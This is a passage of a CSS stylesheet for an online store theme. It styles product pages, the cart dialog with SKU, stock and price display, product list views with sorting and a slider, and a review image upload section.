  -ms-transition: all 200ms linear;
  transition: all 200ms linear;
}
.s-product-page .s-product-pages a:last-child {
  margin-right: 0;
}
.s-product-page .s-product-pages a:hover {
  border-color: #f8d854;
}
.s-product-page .s-features-wrapper .s-features-table {
  border: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
}
.s-product-page .s-features-wrapper .s-features-table th,
.s-product-page .s-features-wrapper .s-features-table td {
  padding: 6px 0 6px 8px;
  border: 0;
}
.s-product-page .s-features-wrapper .s-features-table th:first-child,
.s-product-page .s-features-wrapper .s-features-table td:first-child {
  padding-left: 0;
}
.s-product-page .s-features-wrapper .s-features-table th.name,
.s-product-page .s-features-wrapper .s-features-table td.name {
  width: 40%;
}
.s-product-page .s-features-wrapper .s-features-table .icon16 {
  margin-right: 4px;
}
.s-product-page .s-features-wrapper .s-features-table .s-divider-column:first-child td {
  padding-top: 0;
}
.s-product-page .s-features-wrapper .s-features-table .s-divider-column td {
  padding: 32px 0 16px;
}
.s-product-page .s-features-wrapper .s-features-table .s-divider-column .s-divider {
  line-height: 30px;
  padding: 0 8px;
  background: #f7f7f7;
  font-weight: 600;
}
.s-product-page .s-features-wrapper .s-features-table .s-label-wrapper.with-ornament {
  position: relative;
}
.s-product-page .s-features-wrapper .s-features-table .s-label-wrapper.with-ornament:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 2px;
  left: 0;
  width: 100%;
  border-bottom: 1px dotted #888;
}
.s-product-page .s-features-wrapper .s-features-table .s-label-wrapper.with-ornament .s-label {
  position: relative;
  background: #fff;
}
.s-product-page .s-features-wrapper .s-features-table .s-label-wrapper .s-label {
  display: inline-block;
  color: #888;
  padding: 0 4px 0 0;
}
.s-product-page .s-product-cart-area {
  border: 1px solid #ccc;
  border-radius: 5px;
}
.s-product-page .s-product-cart-area .s-cart-header {
  display: table;
  width: 100%;
  height: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-product-page .s-product-cart-area .s-cart-header .s-price-wrapper {
  display: table-cell;
  vertical-align: middle;
  padding: 0 34px;
}
.s-product-page .s-product-cart-area .s-cart-content {
  padding: 28px 34px;
  background: #f7f7f7;
}
.s-product-page .s-product-cart-area .s-cart-footer {
  padding: 28px 34px;
}
.s-product-page .s-reviews-section {
  margin: 16px 0 0;
  font-size: 13px;
}
.s-product-page .s-reviews-section > .s-section-header {
  margin: 0 0 16px;
  font-weight: 600;
}
.s-product-page .s-reviews-section > .s-section-body {
  margin: 0;
}
.s-product-page .s-reviews-section > .s-section-footer {
  margin: 32px 0 0;
}
.s-product-page .s-reviews-section .s-reviews-list {
  margin: 0;
  padding: 0;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review-wrapper {
  margin: 32px 0 0;
  padding: 0;
  list-style: none;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review-wrapper:first-child {
  margin-top: 0;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review {
  font-size: 13px;
  line-height: 15px;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-title {
  font-size: inherit;
  margin: 0 0 16px;
  font-style: italic;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-description {
  margin: 0 0 16px;
  font-style: italic;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper {
  white-space: nowrap;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper .s-rate-item {
  margin: 0 0 0 4px;
  cursor: pointer;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper .s-rate-item:first-child {
  margin-left: 0;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-author-name {
  font-size: 12px;
  color: #808080;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-author-name .s-author-staff {
  padding: 0;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-date-wrapper {
  margin: 0;
  font-size: 12px;
  color: #808080;
}
.s-product-page .s-reviews-section .s-buttons-wrapper {
  margin: 16px 0 0;
  text-align: center;
}
.s-product-page .s-product-tags {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  margin: 32px 0 0;
  padding: 16px;
  background: #f7f7f7;
  font-size: 13px;
  line-height: 15px;
}
.s-product-page .s-product-tags .s-label {
  display: inline-block;
  font-weight: 500;
  margin: 0 4px 0 0;
}
.s-product-page .s-product-tags .s-tag-wrapper {
  display: inline-block;
  margin: 0 4px 0 0;
}
.s-product-page .s-product-tags .s-tag-wrapper:not(:last-child):after {
  content: ",";
}
.s-product-page .s-product-tags a {
  color: #206dc4;
  text-decoration: none;
}
.s-product-page .s-product-tags a:hover {
  color: #f00;
}
.s-product-cart {
  font-size: 12px;
}
.s-product-cart .s-hint {
  color: #aaa;
}
.s-product-cart .s-dialog-header .s-sku-wrapper {
  white-space: nowrap;
  font-size: 13px;
  line-height: 1em;
  margin-right: 8px;
}
.s-product-cart .s-dialog-header .s-sku-wrapper .s-label {
  color: #7b7b7b;
  margin: 0 4px 0 0;
}
.s-product-cart .s-dialog-header .s-sku-wrapper .s-sku {
  font-weight: 500;
}
.s-product-cart .s-dialog-header .s-rating-wrapper {
  white-space: nowrap;
  font-size: 13px;
  line-height: 1em;
}
.s-product-cart .s-dialog-header .s-rating-wrapper .s-rating-hint {
  position: relative;
  top: -1px;
  display: inline-block;
  margin: 0 0 0 7px;
  padding: 0 4px;
  border: 1px solid #c2c2c2;
  border-radius: 4px;
  color: #7b7b7b;
}
.s-product-cart .s-skus-wrapper .s-sku-item {
  margin: 8px 0 0;
}
.s-product-cart .s-skus-wrapper .s-sku-item:first-child {
  margin-top: 0;
}
.s-product-cart .s-skus-wrapper .s-sku-item.is-disabled {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.s-product-cart .s-skus-wrapper .s-sku-item.is-disabled .s-label {
  cursor: default;
}
.s-product-cart .s-skus-wrapper .s-sku-item .s-label > * {
  margin: 0 4px 0 0;
}
.s-product-cart .s-skus-wrapper .s-sku-item .price {
  font-weight: bold;
  color: #c03;
}
.s-product-cart .s-skus-wrapper .s-sku-item input[type="radio"] {
  position: relative;
  top: 2px;
  margin: 0 4px 0 0;
}
.s-product-cart .s-options-wrapper .s-option {
  margin: 4px 0 0;
}
.s-product-cart .s-options-wrapper .s-option:first-child {
  margin-top: 0;
}
.s-product-cart .s-options-wrapper .s-option .s-label {
  margin: 0 4px 0 0;
  color: #888;
}
.s-product-cart .s-options-wrapper .inline-select {
  margin: 16px 0 0;
  padding: 0;
}
.s-product-cart .s-options-wrapper .inline-select:first-child {
  margin-top: 0;
}
.s-product-cart .s-options-wrapper .inline-select a {
  display: inline-block;
  vertical-align: top;
  min-width: 37px;
  margin: 0 8px 8px 0;
  padding: 8px;
  text-align: center;
  border-radius: 5px;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  border: 1px solid rgba(0,0,0,0.1);
  color: #6f6f6f;
  background-color: #f1f1f1;
  -webkit-transition: border-color 200ms linear;
  -moz-transition: border-color 200ms linear;
  -o-transition: border-color 200ms linear;
  -ms-transition: border-color 200ms linear;
  transition: border-color 200ms linear;
}
.s-product-cart .s-options-wrapper .inline-select a i {
  display: none;
}
.s-product-cart .s-options-wrapper .inline-select a.selected,
.s-product-cart .s-options-wrapper .inline-select a:hover {
  padding: 9px;
  margin: -2px 6px 6px -2px;
  color: #000;
  background: #fff;
  border-width: 2px;
}
.s-product-cart .s-options-wrapper .inline-select a:hover:not(.selected) {
  border-color: rgba(0,0,0,0.33);
}
.s-product-cart .s-options-wrapper .inline-select a.selected {
  border-color: #f8d854;
}
.s-product-cart .s-stocks-wrapper {
  margin: 16px 0 0;
}
.s-product-cart .s-stocks-wrapper .s-stock-item .s-label {
  margin: 0 8px 0 0;
}
.s-product-cart .s-stocks-wrapper .stock-high {
  color: #59a040;
}
.s-product-cart .s-stocks-wrapper .stock-low {
  color: #ffce00;
}
.s-product-cart .s-stocks-wrapper .stock-critical {
  color: #ec7474;
}
.s-product-cart .s-stocks-wrapper .stock-none {
  color: #ccc;
}
.s-product-cart .s-stocks-wrapper .s-icon {
  display: inline-block;
  vertical-align: baseline;
  width: 8px;
  height: 8px;
  border-radius: 50%;
}
.s-product-cart .s-stocks-wrapper .s-icon.green {
  background: #59a040;
}
.s-product-cart .s-stocks-wrapper .s-icon.yellow {
  background: #ffce00;
}
.s-product-cart .s-stocks-wrapper .s-icon.red {
  background: #ec7474;
}
.s-product-cart .s-stocks-wrapper .s-icon.gray {
  background: #ccc;
}
.s-product-cart .s-services-wrapper {
  margin: 16px 0 0;
}
.s-product-cart .s-services-wrapper .service-item {
  margin-top: 8px;
}
.s-product-cart .s-services-wrapper .service-item:first-child {
  margin-top: 0;
}
.s-product-cart .s-services-wrapper .service-item input[type="checkbox"] {
  position: relative;
  top: 2px;
  margin: 0 4px 0 0;
}
.s-product-cart .s-services-wrapper .service-item select {
  height: 24px;
}
.s-product-cart .s-price-wrapper {
  white-space: nowrap;
  overflow: hidden;
}
.s-product-cart .s-price-wrapper .s-price {
  font-size: 40px;
  line-height: 1em;
  font-weight: 600;
}
.s-product-cart .s-price-wrapper .s-compare-price {
  margin: 4px 0 0;
  font-size: 14px;
  color: #ff5151;
  text-decoration: line-through;
}
.s-product-cart .s-price-wrapper .s-compare-price.is-hidden {
  display: none;
}
.s-product-cart .s-cart-footer .s-button-wrapper {
  line-height: 45px;
}
.s-product-cart .s-cart-footer .s-submit-button {
  min-width: 120px;
  height: 45px;
  font-size: 18px;
  line-height: 42px;
}
.s-product-cart .s-cart-footer .s-compare-button {
  font-size: 13px;
  font-weight: 400;
}
.s-product-cart .s-cart-footer .s-compare-button .svg-icon {
  margin: 0 4px 0 0;
}
.s-product-cart .s-cart-footer .s-compare-button.is-active {
  color: #888;
  cursor: default;
}
.s-product-cart .s-cart-footer .s-compare-button.is-active:hover {
  color: #888;
}
.s-product-cart .s-cart-footer .s-compare-button:hover .svg-icon.compare.active {
  background-image: url("../img/svg/icon.simile.red.svg");
}
.xxx {
  min-width: 864px;
  width: 1056px;
  max-width: 1248px;
}
.s-products-wrapper {
  margin: 0;
}
.s-products-wrapper .s-section-header {
  margin: 0 0 14px;
  font-size: 24px;
  line-height: 30px;
}
.s-products-wrapper .s-slider-wrapper {
  position: relative;
}
.s-products-wrapper .s-slider-wrapper.type-1 .s-arrow.right {
  display: block;
}
.s-products-wrapper .s-slider-wrapper.type-2 .s-arrow.left,
.s-products-wrapper .s-slider-wrapper.type-2 .s-arrow.right {
  display: block;
}
.s-products-wrapper .s-slider-wrapper.type-3 .s-arrow.left {
  display: block;
}
.s-products-wrapper .s-slider-wrapper .s-arrow {
  display: none;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 2;
  background: #fff;
  border: 2px solid #f8d854;
  border-radius: 50%;
  cursor: pointer;
  -webkit-box-shadow: 3px 3px 3px rgba(0,0,0,0.16);
  box-shadow: 3px 3px 3px rgba(0,0,0,0.16);
}
.s-products-wrapper .s-slider-wrapper .s-arrow:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -6px;
  border: 1px solid transparent;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.s-products-wrapper .s-slider-wrapper .s-arrow.left {
  left: -10px;
}
.s-products-wrapper .s-slider-wrapper .s-arrow.left:before {
  margin-left: -3px;
  border-left-color: #000;
  border-bottom-color: #000;
}
.s-products-wrapper .s-slider-wrapper .s-arrow.right {
  right: -10px;
}
.s-products-wrapper .s-slider-wrapper .s-arrow.right:before {
  margin-left: -8px;
  border-top-color: #000;
  border-right-color: #000;
}
.s-products-wrapper .s-slider-wrapper .s-slider-block {
  overflow: hidden;
  white-space: nowrap;
  margin: 0;
  border-left: 1px solid #d4d4d4;
}
.s-products-wrapper .s-slider-wrapper .s-slider-block .s-products-list {
  position: relative;
  padding: 0;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: -webkit-transform 200ms ease-in-out;
  -moz-transition: -moz-transform 200ms ease-in-out;
  -o-transition: -o-transform 200ms ease-in-out;
  -ms-transition: -ms-transform 200ms ease-in-out;
  transition: transform 200ms ease-in-out;
}
.s-products-wrapper .s-slider-wrapper .s-slider-block .s-products-list .s-product-wrapper {
  white-space: normal;
  margin: 0;
}
.s-products-wrapper .s-slider-wrapper .s-slider-block .s-products-list .s-product-wrapper .s-product-block {
  border-width: 1px 1px 1px 0;
}
.s-products-wrapper .s-sorting-wrapper {
  margin: 0 0 16px;
}
.s-products-wrapper .s-sorting-wrapper i.sort-desc {
  height: 0;
  width: 0;
  border: 4px solid transparent;
  border-top-width: 2px;
  border-bottom-color: #000;
  margin-bottom: 0.2em;
  display: inline-block;
}
.s-products-wrapper .s-sorting-wrapper i.sort-asc {
  height: 0;
  width: 0;
  border: 4px solid transparent;
  border-bottom-width: 2px;
  border-top-color: #000;
  margin-top: 0.1em;
  display: inline-block;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 19px;
  padding: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list:first-child {
  margin-left: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list .s-label {
  display: inline-block;
  margin: 0 4px 0 0;
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
  color: #7b7b7b;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list a {
  text-decoration: none;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 0.25em;
  font-size: 12px;
  line-height: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > .s-sort-active {
  display: inline-block;
  border-radius: 2px;
  overflow: hidden;
  line-height: 22px;
  padding: 0 0.75em;
  border: 1px solid rgba(0,0,0,0.1);
  color: #464646;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > .s-sort-active:after {
  position: relative;
  top: 4px;
  content: "";
  display: inline-block;
  vertical-align: baseline;
  border: solid transparent;
  border-width: 5px 4px;
  border-top-color: #464646;
  margin: 0 0 0 6px;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 200px;
  text-align: left;
  margin: -1px 0 0;
  padding: 0;
  background: #fff;
  overflow: hidden;
  border-radius: 0 0 2px 2px;
  border: 1px solid rgba(0,0,0,0.1);
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul > li {
  display: block;
  margin: 0;
  padding: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul > li > a:hover,
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul > li.is-active > a {
  background: rgba(0,0,0,0.05);
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper > ul > li > a {
  display: block;
  padding: 4px 0.75em;
  line-height: 1.25em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper:hover {
  z-index: 2;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper:hover .s-sort-active {
  border-radius: 2px 2px 0 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.sort-filters .s-dropdown-wrapper:hover > ul {
  display: block;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #ccc;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a .icon {
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  background: transparent no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  margin: 0;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a .icon.thumbs {
  background-image: url("../img/svg/thumb.svg");
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a .icon.table {
  background-image: url("../img/svg/table.svg");
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a.is-active {
  border-color: #f9dd6d;
}
.s-products-wrapper .s-products-list {
  margin: 0;
  padding: 0;
}
.s-products-wrapper .s-products-list .s-product-wrapper {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-transition: box-shadow 100ms linear;
  -moz-transition: box-shadow 100ms linear;
  -o-transition: box-shadow 100ms linear;
  -ms-transition: box-shadow 100ms linear;
  transition: box-shadow 100ms linear;
}
.s-products-wrapper .s-products-list .s-product-wrapper:hover {
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
  box-shadow: 0 0 10px rgba(0,0,0,0.2);
  z-index: 1;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-badge-wrapper .badge {
  z-index: 1;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-block {
  position: relative;
  border: 1px solid #d4d4d4;
  padding: 16px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-image-wrapper {
  height: 120px;
  text-align: center;
  line-height: 120px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-image-wrapper a {
  display: inline-block;
  width: 100%;
  height: 100%;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-image-wrapper img {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
  max-height: 100%;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-header {
  margin: 0;
  height: 28px;
  font-size: 12px;
  font-weight: 500;
  line-height: 14px;
  color: #206dc4;
  overflow: hidden;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-header a {
  text-decoration: none;
  color: #206dc4;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-header a:hover {
  color: #f00;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-header a:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-product-description {
  font-size: 12px;
  line-height: 1.166666666666667em;
  color: #7b7b7b;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-actions-wrapper {
  position: relative;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-sku-wrapper {
  display: none;
  font-size: 12px;
  line-height: 1.166666666666667em;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-sku-wrapper .s-label {
  color: #7b7b7b;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-sku-wrapper .s-sku {
  margin: 0 0 0 4px;
  color: #000;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper .s-price {
  display: block;
  font-size: 18px;
  font-weight: 500;
  line-height: 20px;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  color: #000;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper .s-out-of-stock,
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper .s-compare {
  display: block;
  margin: 5px 0 0;
  font-size: 13px;
  line-height: 14px;
  height: 14px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-price-wrapper .s-compare {
  text-decoration: line-through;
  color: #f00;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-rating-wrapper {
  font-size: 12px;
  line-height: 14px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-rating-wrapper .s-rating-block {
  margin: 0;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-rating-wrapper .s-rating-hint {
  position: relative;
  top: -1px;
  display: inline-block;
  margin: 0 0 0 7px;
  padding: 0 4px;
  border: 1px solid #c2c2c2;
  border-radius: 4px;
  color: #7b7b7b;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper {
  line-height: 32px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .icon16 {
  top: 0;
  vertical-align: middle;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button {
  display: inline-block;
  padding: 1px 8px 0;
  font-size: 15px;
  line-height: 31px;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button.is-active {
  color: #888;
  cursor: default;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button.is-active:hover {
  color: #888;
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button:hover .svg-icon.compare.active {
  background-image: url("../img/svg/icon.simile.red.svg");
}
.s-products-wrapper .s-products-list .s-product-wrapper .s-buttons-wrapper .s-compare-button .s-name {
  display: none;
}
.s-products-wrapper .s-products-list.is-short {
  padding: 1px 0 0 1px;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper {
  display: inline-block;
  vertical-align: top;
  width: 33.333333333333336%;
  margin: -1px 0 0 -1px;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper .s-product-header {
  margin: 13px 0 0;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper .s-price-wrapper {
  margin: 13px 0 0;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper .s-price-wrapper .s-out-of-stock {
  margin: 0;
  height: auto;
  line-height: 20px;
}
.s-products-wrapper .s-products-list.is-short .s-product-wrapper .s-buttons-wrapper {
  margin: 13px 0 0;
  min-height: 32px;
}
.s-products-wrapper .s-products-list.thumbs-view {
  padding: 1px 0 0 1px;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper {
  display: inline-block;
  vertical-align: top;
  width: 33.333333333333336%;
  margin: -1px 0 0 -1px;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-product-header {
  margin: 13px 0 0;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-product-description {
  display: none;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-price-wrapper {
  margin: 10px 0 0;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-price-wrapper .s-price {
  color: #c5375f;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-actions-wrapper {
  margin: 18px 0 0;
  text-align: left;
}
.s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper .s-rating-wrapper {
  display: none;
  margin: 11px 0 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper {
  margin-top: -1px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper:first-child {
  margin-top: 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block {
  display: table;
  width: 100%;
  padding: 20px;
  table-layout: fixed;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block > * {
  display: table-cell;
  vertical-align: top;
  padding-left: 16px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block > *:first-child {
  padding-left: 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block .s-image-wrapper {
  width: 120px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-block .s-actions-wrapper {
  width: 130px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-header {
  height: auto;
  font-size: 14px;
  font-weight: 500;
  line-height: 18px;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-product-description {
  margin: 6px 0 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-sku-wrapper,
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-rating-wrapper {
  display: inline-block;
  margin: 6px 24px 0 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-pricing-wrapper {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-buttons-wrapper .s-layout {
  display: block;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-buttons-wrapper .s-layout > .s-column {
  display: block;
  text-align: left;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-buttons-wrapper .s-compare-button {
  margin: 12px 0 0;
  padding: 0;
}
.s-products-wrapper .s-products-list.table-view .s-product-wrapper .s-buttons-wrapper .s-compare-button .s-name {
  display: inline-block;
  margin-left: 4px;
  font-size: 13px;
  color: inherit;
}
@media (min-width: 1056px) and (max-width: 1248px) {
  .s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper,
  .s-products-wrapper .s-products-list.is-short .s-product-wrapper {
    width: 25%;
  }
}
@media (min-width: 1248px) {
  .s-products-wrapper .s-products-list.thumbs-view .s-product-wrapper,
  .s-products-wrapper .s-products-list.is-short .s-product-wrapper {
    width: 20%;
  }
}
.s-reviews-page .s-review-images-section {
  padding: 15px 20px;
  border: 1px dashed #bfbfbf;
  -webkit-transition: 200ms background linear;
  -moz-transition: 200ms background linear;
  -o-transition: 200ms background linear;
  -ms-transition: 200ms background linear;
  transition: 200ms background linear;
}
.s-reviews-page .s-review-images-section.is-highlighted {
  background: #fafadf;
}
.s-reviews-page .s-review-images-section .s-image-form-section {
  position: relative;
}
.s-reviews-page .s-review-images-section .s-image-form-section .s-description .s-icon {
  position: relative;
  display: inline-block;
  vertical-align: -3px;
  width: 22px;
  height: 19px;
  margin-right: 10px;
}
.s-reviews-page .s-review-images-section .s-image-form-section .s-description .s-icon svg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.s-reviews-page .s-review-images-section .s-image-form-section .s-file-field {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  cursor: pointer;
  text-indent: -100%;
  font-size: 0;
}
.s-reviews-page .s-review-images-section .s-attached-files-section:not(:empty) {
  margin: -20px 0 0;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 40px 40px 0 0;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-image-wrapper {
  width: 200px;
  height: 200px;
  border: solid 1px rgba(0,0,0,0.1);
  background: #f7f7f7 50% no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper {
  margin-top: 10px;
  font-size: 13px;
  line-height: 1.153846153846154em;
  min-height: 55px;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper.is-extended .s-visible {
  display: none;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper:not(.is-extended) .s-hidden {
  display: none;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper .s-visible {
  padding: 5px;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-description-wrapper .s-textarea {
  display: block;
  border: solid 1px rgba(0,0,0,0.1);
  padding: 4px 6px;
  font-size: 13px;
  line-height: 15px;
  width: 100%;
  height: 55px;
  resize: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-width: auto;
  min-height: auto;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: translate(50%, -10px);
  -moz-transform: translate(50%, -10px);
  -o-transform: translate(50%, -10px);
  -ms-transform: translate(50%, -10px);
  transform: translate(50%, -10px);
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions .s-action {
  position: relative;
  width: 20px;
  height: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 50%;
  border: solid 1px rgba(0,0,0,0.33);
  background: #fff;
  cursor: pointer;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions .s-action:not(:first-child) {
  margin-top: 10px;
}
.s-reviews-page .s-review-images-section .s-attached-files-section .s-file-wrapper .s-actions .s-action .s-icon {
  position: absolute;
  display: inline-block;
  width: 10px;
  height: 10px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
